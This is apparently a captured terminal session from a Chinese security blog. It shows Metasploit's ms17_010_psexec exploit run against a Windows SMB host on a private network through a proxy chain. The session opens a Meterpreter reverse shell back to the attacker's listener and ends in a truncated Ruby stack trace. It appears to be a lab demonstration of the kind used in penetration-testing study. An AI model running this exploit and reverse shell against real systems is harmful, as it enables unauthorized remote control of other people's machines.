 root@kali: ~
msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.238.130
RHOST => 192.168.238.130
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.31.119:4444
|S-chain|-<>-127.0.0.1:9050-<><>-192.168.238.130:445-<><>-OK
[*] Sending stage (179779 bytes) to 192.168.31.224
[*] Meterpreter session 1 opened (192.168.31.119:4444 -> 192.168.31.224:1054) at
2019-05-31 09:59:23 +0800
[*] 192.168.238.130:445 - Target OS: Windows 5.1
[-] 192.168.238.130:445 - Rex::StreamClosedError
[-] 192.168.238.130:445 - Stream #<Socket:0x0000559e8ee964e8> is closed.
[-] 192.168.238.130:445 - /usr/share/metasploit-framework/vendor/bundle/ruby/2.5
.0/gems/rex-core-0.1.13/lib/rex/sync/thread_safe.rb:43:in `block in select'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-core-0.1.13/li
b/rex/sync/thread_safe.rb:43:in `each'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-core-0.1.13/li
b/rex/sync/thread_safe.rb:43:in `rescue in select'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-core-0.1.13/li
b/rex/sync/thread_safe.rb:35:in `select'
/usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/rex-core-0.1.13/li
潇湘信安
https://blog.csdn.net/weixin_44991517